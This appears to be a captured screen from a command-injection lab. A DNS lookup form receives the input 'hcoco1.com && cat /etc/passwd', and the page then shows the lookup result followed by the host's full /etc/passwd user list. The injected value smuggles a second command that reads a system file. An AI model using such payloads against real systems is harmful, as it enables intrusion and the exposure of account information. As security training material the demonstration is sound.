 Enter the DNS name to lookup:.
hcoco1.com && cat /etc/passwd
Submit Button
Server:         127.0.0.53
Address:        127.0.0.53#53
Non-authoritative answer:
Name:   hcoco1.com
Address: 216.24.57.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:113:120:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
labsuser:x:1001:1001:,,,:/home/labsuser:/bin/bash
rtkit:x:114:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
systemd-oom:x:117:124:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologi
whoopsie:x:118:125::/nonexistent:/bin/false
avahi-autoipd:x:119:126:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nol
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/no
avahi:x:122:128:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:123:129:user for cups-pk-helper service,,,:/home/cups-pk-helper:/u
sssd:x:124:130:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:125:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
saned:x:126:132::/var/lib/saned:/usr/sbin/nologin
colord:x:127:133:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nolog
geoclue:x:128:134::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:129:135:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:130:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:131:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:132:137:Gnome Display Manager:/var/lib/gdm3:/bin/false
dcv:x:998:999:Desktop Cloud Visualization:/var/lib/dcv:/sbin/nologin
mysql:x:133:138:MySQL Server,,,:/nonexistent:/bin/false
alice-devops:x:1002:1002:,,,:/home/alice-devops:/bin/bash